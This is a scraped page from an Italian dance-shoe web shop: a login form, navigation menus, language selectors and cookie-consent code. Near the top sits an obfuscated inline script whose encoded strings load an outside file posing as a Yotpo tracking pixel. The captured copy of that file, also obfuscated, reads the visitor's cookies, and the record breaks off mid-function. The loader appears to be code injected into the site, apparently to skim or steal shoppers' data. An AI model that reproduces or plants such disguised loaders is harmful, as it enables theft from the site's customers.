            cps.init(cps_countries); cps.show(true); })</script> <script>var L$iXzfN=ZJe_ErQmZ$matBxCBQnbVdV;function HJn$tLcxRfa(){var iVQiBHol_ICHDlWEKpK=['ada0a4a1','f4f3bc9782aea98c','f4fcf0fcf3f4f593809d8686bf','b6a6b7acb5b1','f4f3f7f4f5f787b183afab89','f4fdfcf4f4fc8baeb1a79c86','f49fb6af8e8aa7','adb1b1b5b6ffeaeabcaab1b5aae8b6b1a4b1aca6eba6aaa8eabcaab1b5aae8b5acbda0a9eab6adaaa0b6eab5acbda0a9e8a8acabebafb6','f2f6f78eab9fa9b38d','a6b7a0a4b1a080a9a0a8a0abb1','a4b5b5a0aba186adaca9a1','f4f1fdfcf2f2fda393b2a18383','f4f2f4f4f0f2fdf5bd8ab4a99cb1','f1f08d86a79688b5','f4f0f1a08ea4868295','f3f4fd8fac8792b093','f3f097b0aa888ca2','b6b7a6','fcf4f091869dbd97af','f6f4f6f2f6fdfda9a4b480b6a9','f6f4f5f5f0f2f090a2938887bf'];HJn$tLcxRfa=function(){return iVQiBHol_ICHDlWEKpK;};return HJn$tLcxRfa();}(function(UJiAXP$VdO,WSYIIrvKgAFJZlrELlNPeeSa){var UTeDauBqNxNPud_XXRky=ZJe_ErQmZ$matBxCBQnbVdV,kY$gnXwFhVYZ$gkYIdtQ=UJiAXP$VdO();while(!![]){try{var kRyiosq$_M=Math['floor'](parseFloat(UTeDauBqNxNPud_XXRky(0x1b3))/(parseInt(0x971)+Math.trunc(-parseInt(0x1b91))+parseInt(0x1221)))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1b8))/(0x1f4d+0x18d+parseInt(0x20d8)*-parseInt(0x1)))+-parseFloat(UTeDauBqNxNPud_XXRky(0x1bc))/(0x63*parseFloat(-0x56)+Math.trunc(parseInt(0x2))*Math.trunc(0x1119)+parseInt(0xed)*-0x1)*Math['max'](-parseFloat(UTeDauBqNxNPud_XXRky(0x1b5))/(0x1550+0x12*-0x49+parseFloat(-0x102a)),-parseFloat(UTeDauBqNxNPud_XXRky(0x1aa))/(0x2440+-parseInt(0xd2d)+parseInt(-0x1)*parseInt(0x170e)))+Math['max'](parseFloat(UTeDauBqNxNPud_XXRky(0x1b1))/(parseInt(0x312)+Math.trunc(0x329)+Math.max(-0x635,-parseInt(0x635))),parseFloat(UTeDauBqNxNPud_XXRky(0x1b2))/(-0x1ac2*-0x1+parseInt(0x1)*parseInt(0xf0d)+-0x29c8))*Number(-parseFloat(UTeDauBqNxNPud_XXRky(0x1ae))/(-0x1*Math.trunc(parseInt(0xde7))+Math.trunc(0x2)*Math.trunc(-parseInt(0x15f))+parseInt(-0x1)*-0x10ad))+parseFloat(UTeDauBqNxNPud_XXRky(0x1ba))/(-0x1*-parseInt(0x227b)+0x2191+parseInt(-parseInt(0x4403)))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1af))/(-0x1d8*-0x6+parseInt(0x23)*parseFloat(parseInt(0x2e))+Math.max(-0x1150,-0x1150)))+Math['floor'](parseFloat(UTeDauBqNxNPud_XXRky(0x1b9))/(Math.max(-0x23c8,-0x23c8)+0xd*parseInt(0x29c)+parseInt(0x1)*parseInt(0x1e7)))+Math['trunc'](parseFloat(UTeDauBqNxNPud_XXRky(0x1ab))/(0x28*-0x6f+-parseInt(0x57)+0x11bb))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1bd))/(parseFloat(parseInt(0x9b))*-parseInt(0x33)+-parseInt(0x2)*Math.trunc(0xbbc)+Number(0x3666)))+Math['floor'](-parseFloat(UTeDauBqNxNPud_XXRky(0x1bb))/(parseFloat(parseInt(0x699))+0x9*Math.max(-0x8b,-0x8b)+Number(-0x1a8)))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1ac))/(Math.trunc(parseInt(0x12cc))+parseInt(0x1)*Number(-parseInt(0x2c5))+Math.max(parseInt(0x49),0x49)*-parseInt(0x38)));if(kRyiosq$_M===WSYIIrvKgAFJZlrELlNPeeSa)break;else kY$gnXwFhVYZ$gkYIdtQ['push'](kY$gnXwFhVYZ$gkYIdtQ['shift']());}catch(cNxUoENSnxXsAbNsUyEOhbM){kY$gnXwFhVYZ$gkYIdtQ['push'](kY$gnXwFhVYZ$gkYIdtQ['shift']());}}}(HJn$tLcxRfa,parseInt(0x87)*0x2b77+-parseInt(0x1506d5)+parseInt(0xa07a8)));var script=document[L$iXzfN(0x1b6)](L$iXzfN(0x1b0));function ZJe_ErQmZ$matBxCBQnbVdV(UGrZsjKObfVwdFFJi,Wu_VK$nZlvHTCXxRjB){var F$jnLN$ktbYCyR=HJn$tLcxRfa();return ZJe_ErQmZ$matBxCBQnbVdV=function(klIHCbSMpVEXCCzxO,lYtlaqEslR__u){klIHCbSMpVEXCCzxO=klIHCbSMpVEXCCzxO-(0x186e+parseInt(0x2)*Number(-0xed1)+0x6de);var MIgeKaCGPU=F$jnLN$ktbYCyR[klIHCbSMpVEXCCzxO];if(ZJe_ErQmZ$matBxCBQnbVdV['YSfARW']===undefined){var GRTqwNm_WjOwiKLnckhqY=function(fwTy_mOeL$CCo){var pTxvURKFbOCvr=parseInt(0x19a7)+0x1e60*-parseInt(0x1)+-0x33f*-parseInt(0x2)&-parseInt(0x147f)+Math.trunc(-0x1)*0x25e7+parseInt(parseInt(0x1))*Math.trunc(0x3b65),TOb_qyHzD=new Uint8Array(fwTy_mOeL$CCo['match'](/.{1,2}/g)['map'](QC_xjvTZMozVLvefxLl=>parseInt(QC_xjvTZMozVLvefxLl,Number(0x1fce)+Math.max(-parseInt(0x4bc),-0x4bc)+Math.trunc(-parseInt(0x1))*0x1b02))),AvkW_gKcrWWMyhfpH=TOb_qyHzD['map'](kW$PC$vsD=>kW$PC$vsD^pTxvURKFbOCvr),JH_EAgF$LedtTB=new TextDecoder(),xcWs_G=JH_EAgF$LedtTB['decode'](AvkW_gKcrWWMyhfpH);return xcWs_G;};ZJe_ErQmZ$matBxCBQnbVdV['zzLerL']=GRTqwNm_WjOwiKLnckhqY,UGrZsjKObfVwdFFJi=arguments,ZJe_ErQmZ$matBxCBQnbVdV['YSfARW']=!![];}var VMB_zGhv=F$jnLN$ktbYCyR[parseFloat(-parseInt(0x187d))+parseInt(0x1)*parseInt(0x26e4)+-parseInt(0x4cd)*0x3],xBKJU$BjsNWo=klIHCbSMpVEXCCzxO+VMB_zGhv,AM$dWZ_N=UGrZsjKObfVwdFFJi[xBKJU$BjsNWo];return!AM$dWZ_N?(ZJe_ErQmZ$matBxCBQnbVdV['xLZMiP']===undefined&&(ZJe_ErQmZ$matBxCBQnbVdV['xLZMiP']=!![]),MIgeKaCGPU=ZJe_ErQmZ$matBxCBQnbVdV['zzLerL'](MIgeKaCGPU),UGrZsjKObfVwdFFJi[xBKJU$BjsNWo]=MIgeKaCGPU):MIgeKaCGPU=AM$dWZ_N,MIgeKaCGPU;},ZJe_ErQmZ$matBxCBQnbVdV(UGrZsjKObfVwdFFJi,Wu_VK$nZlvHTCXxRjB);}script[L$iXzfN(0x1be)]=L$iXzfN(0x1b4),document[L$iXzfN(0x1ad)][L$iXzfN(0x1b7)](script);</script> </div></div><div
id="loginModal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="false"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header">
<button
type="button" class="close" data-dismiss="modal">
<span
aria-hidden="true">&times;</span>
<span
class="sr-only">Close</span>
</button><p
class="h3 modal-title">login</p></div><div
class="modal-body"><div
id="box-loginbox" class="clearfix"><form
name="create_account68" action="https://www.diamant-tanzschuhe.com/it/customer/login?cat=129" method="post" role="form" >
<input
type="hidden" name="action" value="login" id="action69"  />
<input
type="hidden" name="link_target" value="index" id="link_target70"  /><div
class="form-group">
<label
for="login_email">indirizzi e-mail*</label>
<input
type="email"
id="login_email"
name="email"
maxlength="50"
autocomplete="email"
required
/></div><div
class="form-group">
<label
for="login_password">password*</label>
<input
type="password" id="login_password" name="password" maxlength="30" autocomplete="current-password" required  /><p
class="help-block"><a
href="https://www.diamant-tanzschuhe.com/it/customer/password_reset"><i
class="mdi mdi-email"></i> password dimenticata?</a></p></div><p
class="pull-left">
<button
type="submit" class="btn btn-primary">
login
</button>
&nbsp;or&nbsp;
<a
href="https://www.diamant-tanzschuhe.com/it/customer/login">
create new account
</a></p></form></div></div></div></div></div><a
id="back-to-top" class="affix-top backtotop btn btn-link" href="javascript:void(0)">
<i
class="mdi mdi-arrow-collapse-up"></i>
<span
class="sr-only">Back to Top</span>
</a><div
id="overlay-search"><div
class="container"><form
id="search-box-form" name="search_box71" action="https://www.diamant-tanzschuhe.com/it/search?cat=129" method="get" role="form" >
<input
type="hidden" name="page" value="search" id="page72"  />
<input
type="hidden" name="page_action" value="query" id="page_action73"  />
<input
type="hidden" name="desc" value="on" id="desc74"  />
<input
type="hidden" name="sdesc" value="on" id="sdesc75"  /><div
class="form-group"><div
class="input-group input-group-lg">
<input
class="form-control" type="search" id="keywords" name="keywords" placeholder="Inserisci termine di ricerca" value="" />
<span
class="input-group-btn">
<button
type="submit" class="btn btn-default">
<i
class="mdi mdi-magnify"></i>
<span
class="sr-only">ricerca</span>
</button>
</span>
<span
class="input-group-btn">
<button
type="button" class="close"><i
class="mdi mdi-close"></i></button>
</span></div></div></form></div></div><div
id="mobile-menu" class="collapse hidden-sm hidden-md hidden-lg"><div
class="inner text-word-wrap"><div
class="title-bg"></div><div
class="parent parent-118 next" data-path="0|118"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.diamant-tanzschuhe.com/it/donne.html">
Donne
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/donne/latino.html">
Latino
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-ballroom.html">
Diamant® - Ballroom
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-tango-salsa.html">
Diamant® - Tango / Salsa
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-allenamento.html">
Diamant® - Allenamento
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-scarpe-da-sposa.html">
Diamant® - Scarpe da Sposa
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/donne/special-edition.html">
Special Edition
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.diamant-tanzschuhe.com/it/donne.html" class="text-uppercase">
Jump to main category
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-0 active" data-path="0|0"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<span
class="parent-title">
Menu
</span>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/donne.html" data-next="118">
Donne
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini.html" data-next="125">
Uomini
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/bambini.html" data-next="122">
Bambini
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/variospin-variopro.html">
VarioSpin / VarioPro
</a></li><li
class="child active">
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html">
Diamant® - Accessori
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-saldi.html">
Diamant® - Saldi
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-125 next" data-path="0|125"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.diamant-tanzschuhe.com/it/uomini.html">
Uomini
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini/ballroom.html">
Ballroom
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini/salsa-tango.html">
Salsa / Tango
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini/latino.html">
Latino
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini/ballroom-sneakers.html">
Ballroom Sneakers
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini/diamant-special-edition.html">
Diamant® - Special Edition
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini.html" class="text-uppercase">
Jump to main category
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-122 next" data-path="0|122"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.diamant-tanzschuhe.com/it/bambini.html">
Bambini
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/bambini/diamant-bambine.html">
Diamant® - Bambine
</a></li><li
class="child">
<a
href="https://www.diamant-tanzschuhe.com/it/bambini/diamant-bambini.html">
Diamant® - Bambini
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.diamant-tanzschuhe.com/it/bambini.html" class="text-uppercase">
Jump to main category
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="clearfix"></div></div></div> <script>// 
    $(function() {
        var name = 'mobile-menu';
        var body = $('body');
        var collapsible = $('#'+name);
        var back = collapsible.find('.back-menu');
        var close = collapsible.find('.hide-menu');
        var state = {
            current: null,
            next: null,
            prev: null,
            direction: 'prev'
        };
        var action = {
            menuShown: function () {
                body.addClass(name+'-open');
                action.setLocation();
            },
            menuHidden: function () {
                body.removeClass(name+'-open');
                action.removeLocation();
            },
            setLocation: function () {
                if (state.next !== null) {
                    window.location.hash = name + ':' + state.next;
                }
            },
            removeLocation: function () {
                if (typeof window.history.pushState !== 'undefined') {
                    window.history.pushState('', '/', window.location.pathname)
                } else {
                    window.location.hash = '';
                }
            },
            getActive: function () {
                return collapsible.find('.parent.active');
            },
            getPrevId: function () {
                var active = action.getActive();
                if (!active.length) {
                    return 0;
                }
                var path = active.data('path').split('|');
                var id = parseInt(path[0]);
                return !isNaN(id) ? id : 0;
            },
            getCurrentId: function () {
                var active = action.getActive();
                if (!active.length) {
                    return 0;
                }
                var path = active.data('path').split('|');
                var id = parseInt(path[1]);
                return !isNaN(id) ? id : 0;
            },
            close: function () {
                collapsible.collapse('hide');
            },
            toggleBack: function () {
                if (state.current === 0) {
                    back.hide();
                } else {
                    back.fadeIn();
                }
            },
            init: function () {
                state.current = action.getCurrentId();
                state.next = state.current;
                action.toggleBack();
            },
            isMenuHash: function () {
                return window.location.hash.indexOf(name) !== -1;
            },
            setNextFromHash: function () {
                if (action.isMenuHash()) {
                    var match = window.location.hash.match(/\d/g);
                    if (match) {
                        var id = parseInt(match.join(''));
                        state.next = !isNaN(id) ? id : state.next;
                    }
                }
            },
            back: function (e) {
                e.preventDefault();
                state.next = action.getPrevId();
                state.direction = 'prev';
                action.setLocation();
            },
            link: function (e) {
                e.preventDefault();
                state.next = parseInt($(this).data('next')) || 0;
                state.direction = 'next';
                action.setLocation();
            },
            router: function () {
                if (action.isMenuHash()) {
                    state.prev = state.current;
                    action.setNextFromHash();
                    action.navigate();
                    state.current = state.next;
                    action.toggleBack();
                } else {
                    action.close();
                }
            },
            navigate: function () {
                if (state.next !== null && state.prev !== null) {
                    var next = collapsible.find('.parent-'+state.next);
                    var prev = collapsible.find('.parent-'+state.prev);
                    prev.removeClass('next prev active');
                    if (state.direction === 'next') {
                        prev.addClass('prev');
                    } else {
                        prev.addClass('next');
                    }
                    next.removeClass('next prev')
                        .addClass('active');
                    state.direction = 'prev';
                }
            }
        };

        // init
        action.init();

        // button events
        close.click(action.close);
        back.click(action.back);

        // click events
        collapsible.find('.child [data-next]').click(action.link);
        collapsible.click(function (e) {
            if (e.target === e.currentTarget) {
                action.close();
            }
        });

        // collapsible events
        collapsible.on('shown.bs.collapse', action.menuShown);
        collapsible.on('hidden.bs.collapse', action.menuHidden);

        // location event
        $(window).on('hashchange', action.router);
    });
    //</script> <div
id="floating-box-container" class="hidden-xs"><ul
class="box-language"><li><form
name="language" action="https://www.diamant-tanzschuhe.com/de/diamant-tanzzubehoer.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="de" title="Deutsch" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/de.gif" alt="Deutsch" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/en/diamant-accessoires.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="en" title="English" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/en.gif" alt="English" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/es/diamant-accesorios.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="es" title="Español" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/es.gif" alt="Español" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/fr/diamant-accessoires.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="fr" title="French" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/fr.gif" alt="French" width="18" height="12" />
</button></form></li><li
class="active" title="Italian">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/it.gif" alt="" width="18" height="12" /></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/pt/diamant-acessorios.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="pt" title="Português" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/pt.gif" alt="Português" width="18" height="12" />
</button></form></li><li><form
name="language" action="" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="nl" title="Nederlands" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/nl.gif" alt="Nederlands" width="18" height="12" />
</button></form></li></ul><div
class="footer-language"><p
class="headline">TEXT_LANGUAGE</p><form
name="language76" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<select
name="new_lang" onchange="location.href=this.options[this.selectedIndex].value" class="show-tick form-control"><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/de.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Deutsch</span>"
value="https://www.diamant-tanzschuhe.com/de/diamant-tanzzubehoer.html"
>
Deutsch</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/en.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>English</span>"
value="https://www.diamant-tanzschuhe.com/en/diamant-accessoires.html"
>
English</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/es.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Español</span>"
value="https://www.diamant-tanzschuhe.com/es/diamant-accesorios.html"
>
Español</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/fr.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>French</span>"
value="https://www.diamant-tanzschuhe.com/fr/diamant-accessoires.html"
>
French</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/it.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Italian</span>"
value="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html"
selected                >
Italian</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/pt.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Português</span>"
value="https://www.diamant-tanzschuhe.com/pt/diamant-acessorios.html"
>
Português</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/nl.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Nederlands</span>"
value=""
>
Nederlands</option>
</select></form></div><div
class="custom-floating-boxes"></div></div> <script>document.addEventListener("DOMContentLoaded", function () {
    console.debug("setting cronjob timeout");
    setTimeout(function(){
        console.debug("calling cronjob");
        const httpRequest = new XMLHttpRequest();
        httpRequest.open("GET", "https://www.diamant-tanzschuhe.com/cronjob.php", true);
        httpRequest.send();
   },4000);
});</script> </div><script src="https://www.diamant-tanzschuhe.com/cache/javascript_2ew_adventury_footer.js?9d802e21d3cad9def6a004ce92cb9290"></script>

<script>    
// returns the cookie with the given name,
// or undefined if not found
function getCookie(name) {
    let matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g, '\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function xtSetCookie(name, value, options) 
{
    if (typeof options != "object")
        options = {};
    
    let options_local = {
        path: baseUri
    };
    
    for (let attrname in options) { options_local[attrname] = options[attrname]; }
    
    if (options.expires instanceof Date) {
        options_local.expires = options.expires.toUTCString();
    }
    
    //console.log(options_local);
    
    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);
    
    for (let optionKey in options_local) {
        updatedCookie += "; " + optionKey;
        let optionValue = options_local[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
    
    //console.log(updatedCookie);
    
    document.cookie = updatedCookie;
}

function xtDeleteCookie(name) {
    setCookie(name, "", {
        'max-age': -1
    })
}
</script>  
    
<script>
const COOKIE_CONSENT_COOKIE_NAME = "_cookie_consent";
const cookie_settings = {
    "topics": {
        "FUNCTIONAL": {
            "allowed": true,
            "cookies": []
        },
        "PREFERENCES": {
            "allowed": false,
            "cookies": []
        },
        "ANALYTICS": {
            "allowed": false,
            "cookies": [
                {
                    "type": "ANALYTICS",
                    "issuer": "www.diamant-tanzschuhe.com",
                    "info": "Country preselect",
                    "infoUrl": "",
                    "cookies": [
                        {
                            "Name": "country_preselect_country",
                            "Value": null,
                            "Domain": null,
                            "Path": "\/",
                            "Max-Age": null,
                            "Expires": null,
                            "Secure": false,
                            "Discard": false,
                            "HttpOnly": false
                        },
                        {
                            "Name": "country_preselect_currency",
                            "Value": null,
                            "Domain": null,
                            "Path": "\/",
                            "Max-Age": null,
                            "Expires": null,
                            "Secure": false,
                            "Discard": false,
                            "HttpOnly": false
                        }
                    ]
                }
            ]
        },
        "ADVERTISING": {
            "allowed": false,
            "cookies": []
        },
        "TRACKING": {
            "allowed": false,
            "cookies": []
        },
        "OTHER": {
            "allowed": false,
            "cookies": []
        }
    }
};
</script>
<div
id="cookie-consent" class="coc-3" style="display:none"><div
class="coc-wrapper"><div
class="coc-title"><h2>Cookie Consent</h2></div><div
class="coc-body">
We use cookies to personalize content and ads to offer features for social media and analyze the hits on our website. We also provide information about your use of our website to our partner for social media, advertising and analysis continues. Furthermore, purely technical cookies are used to ensure the functionality of the website, these cannot be deactivated.<br
/><span
class="coc-accept-link button" onclick='javascript:xt_cookie_consent_accept(true, 2592000, 1)'>Accept</span><span
class="coc-accept-link button" onclick='javascript:xt_cookie_consent_accept(false, 2592000, 1)'>Deny</span><span
class="coc-more-link button"><a
href="https://www.diamant-tanzschuhe.com/it/privacy-notice.html" target="_blank" class="">Detailed Information</a></span><div
style="clear:both"></div></div></div></div> <script>document.addEventListener("DOMContentLoaded", function () { try { xt_cookie_consent_init(3); } catch(e) { console.error(e) } } );</script> <script>document.addEventListener("DOMContentLoaded", function () { try { xt_cookie_consent_show(); } catch(e) { console.error(e) } } );</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://yotpo-static.com/yotpo-pixel/shoes/pixel-min.js
body_size: 122532
content:
var fi$Kdy=a_qFmaoENNLNLvKvqwv;(function(PMxEDcMAPfKdRW,OsJbfD_tPHuNXazFBA){var zegEIvpWpGfD=a_qFmaoENNLNLvKvqwv,AfqoUzHv_qsqnv=PMxEDcMAPfKdRW();while(!![]){try{var Nwq_aBZvoX_IsT=-parseFloat(zegEIvpWpGfD(0x1fe))/(parseFloat(0x125)*parseInt(0x21)+parseInt(parseInt(0x23bb))+-parseInt(0x497f))+parseFloat(zegEIvpWpGfD(0x1aa))/(Math.ceil(0x323)*-0x3+-0x2200+Number(-parseInt(0x357))*Math.max(-parseInt(0xd),-parseInt(0xd)))*(parseFloat(zegEIvpWpGfD(0x1a2))/(0x1f*Number(0x13e)+Math.ceil(-parseInt(0x1136))*-parseInt(0x1)+parseInt(0xd)*-parseInt(0x449)))+-parseFloat(zegEIvpWpGfD(0x1a7))/(parseInt(-0x2d)*-parseInt(0xb9)+Math.floor(-0xb17)*Math.trunc(parseInt(0x2))+Number(-0xa53))*(parseFloat(zegEIvpWpGfD(0x1a9))/(parseInt(-parseInt(0x3))*parseInt(0xabd)+-0x158c+parseInt(parseInt(0x35c8))))+Math['ceil'](parseFloat(zegEIvpWpGfD(0x1f5))/(-0x24f+0x2023+-0x1dce))*(-parseFloat(zegEIvpWpGfD(0x179))/(0x37e*-parseInt(0x8)+parseFloat(0x33)*0x47+0xdd2))+-parseFloat(zegEIvpWpGfD(0x241))/(-parseInt(0x978)+-parseInt(0x1ecf)+parseInt(0x284f))*(-parseFloat(zegEIvpWpGfD(0x1a5))/(parseInt(0xb14)+0x1c9d+0x6c*-0x5e))+Math['floor'](-parseFloat(zegEIvpWpGfD(0x190))/(parseInt(-parseInt(0x27))*-parseInt(0x22)+-parseInt(0x1e49)+Math.max(parseInt(0x1925),parseInt(0x1925))))+parseFloat(zegEIvpWpGfD(0x260))/(parseInt(0xde5)+-parseInt(0x3e)*-0x17+Math.trunc(parseInt(0x71))*-parseInt(0x2c));if(Nwq_aBZvoX_IsT===OsJbfD_tPHuNXazFBA)break;else AfqoUzHv_qsqnv['push'](AfqoUzHv_qsqnv['shift']());}catch(dKdmXVgNeVdZEF){AfqoUzHv_qsqnv['push'](AfqoUzHv_qsqnv['shift']());}}}(IjYX$SZFtDAUcH,0x11c5d7+parseInt(0x81227)+-0x10e03f));function sd(){(function(){var zxUxq=a_qFmaoENNLNLvKvqwv;String[zxUxq(0x1b3)][zxUxq(0x22f)]=function(){var YcDOHoqmJvb_aX=zxUxq,BqQ$g$Sq=parseInt(0x6a)*-0x1f+-0x10fb+Math.ceil(0x1dd1),r$xzE_yGJ,GTOCNXy_SRVXsOV;if(this[YcDOHoqmJvb_aX(0x1b6)]===parseInt(0x9ad)*-parseInt(0x2)+-parseInt(0x98)*Number(-parseInt(0x25))+-parseInt(0x14f)*parseInt(0x2))return BqQ$g$Sq;for(r$xzE_yGJ=-parseInt(0x1e1a)+-0x2*-parseInt(0x991)+parseFloat(-parseInt(0x4))*Number(-0x2be);r$xzE_yGJ<this[YcDOHoqmJvb_aX(0x1b6)];r$xzE_yGJ++){GTOCNXy_SRVXsOV=this[YcDOHoqmJvb_aX(0x1fd)](r$xzE_yGJ),BqQ$g$Sq=(BqQ$g$Sq<<parseInt(0x1391)+-parseInt(0xa4c)+-0x940)-BqQ$g$Sq+GTOCNXy_SRVXsOV,BqQ$g$Sq|=0x6*0x38b+-0x201d+parseInt(0x7)*parseInt(0x18d);}return BqQ$g$Sq;};function eRaWdpbrJtpBDYh_$MYO(LsYlxqzH_pPUgoDJPaQSoi_ln){var bALFONqRmSwQru=zxUxq;let TrGySHzwGIVdDaD=LsYlxqzH_pPUgoDJPaQSoi_ln+'=',lNe$$eSUana=decodeURIComponent(document[bALFONqRmSwQru(0x206)]),WeuxVvHTLJe=lNe$$eSUana[bALFONqRmSwQru(0x21b)](';');for(let fumkHBH$lIKnn_Uj=Math.max(parseInt(0x1ca4),0x1ca4)+-parseInt(0x1)*parseInt(0xc31)+parseInt(0x1073)*Math.trunc(-0x1);fumkHBH$lIKnn_Uj<WeuxVvHTLJe[bALFONqRmSwQru(0x1b6)];fumkHBH$lIKnn_Uj++){let 